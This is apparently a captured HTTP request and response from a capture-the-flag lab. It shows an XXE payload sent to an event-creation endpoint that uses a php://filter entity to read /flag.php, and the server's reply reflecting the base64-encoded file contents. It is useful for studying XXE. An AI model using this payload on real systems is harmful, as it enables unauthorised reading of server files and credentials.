 Request
Pretty Raw Hex
\n
1 POST /addEvent.php HTTP/1.1
2 Host: 83.136.252.133:48448
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.252.133:48448/event.php
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 272
10 Origin: http://83.136.252.133:48448
11 Connection: keep-alive
12 Cookie: PHPSESSID=s7ukfqs8p96hn44f6t4d71jg65; uid=52
13 Priority: u=4
14
15
16 <!DOCTYPE email [
17 <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/flag.php">
18 ]>
19 <root>
20 <name>
&xxe;
</name>
21 <details>
just a test event
</details>
22 <date>
2025-03-31
</date>
23 </root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Mar 2025 11:03:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Event 'PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J9IjsgPz4K' has been
created.